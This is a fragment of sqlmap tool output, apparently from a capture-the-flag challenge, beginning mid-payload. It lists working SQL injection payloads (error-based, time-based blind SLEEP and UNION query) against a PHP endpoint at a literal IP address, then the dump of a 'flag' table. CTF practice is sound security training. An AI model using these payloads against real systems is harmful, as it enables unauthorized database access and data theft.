 zip
zip
*),CONCAT(0x71627a7171,(SELECT (ELT(2595=2595,1))),0x71706a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a) AND 'acBb'='acBb
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://47.103.43.235:81/quest/web/a/index.php?gid=1' AND SLEEP(5) AND 'bISl'='bISl
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: http://47.103.43.235:81/quest/web/a/index.php?gid=1' UNION ALL SELECT NULL,NULL,CONCAT(0
x71627a7171,0x764d7a45666441464a785449617969507875495043736541644 66a665242684841795672467952 64,0x7170
6a6271),NULL-- YTtE
---
[15:45:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[15:45:13] [INFO] fetching columns for table 'flag' in database 'luozhen'
[15:45:13] [INFO] fetching entries for table 'flag' in database 'luozhen'
Database: luozhen
Table: flag
[1 entry]
+----+---------------+
| id | flag          |
+----+---------------+
| 1  | 20_welcome_19 |
+----+---------------+
[15:45:13] [INFO] table 'luozhen.flag' dumped to CSV file '/home/osword/.sqlmap/output/47.103.43.235/
dump/luozhen/flag.csv'
[15:45:13] [INFO] fetched data logged to text files under '/home/osword/.sqlmap/output/47.103.43.235'
[*] ending @ 15:45:13 /2019-03-30/
~/Desktop/output/zip >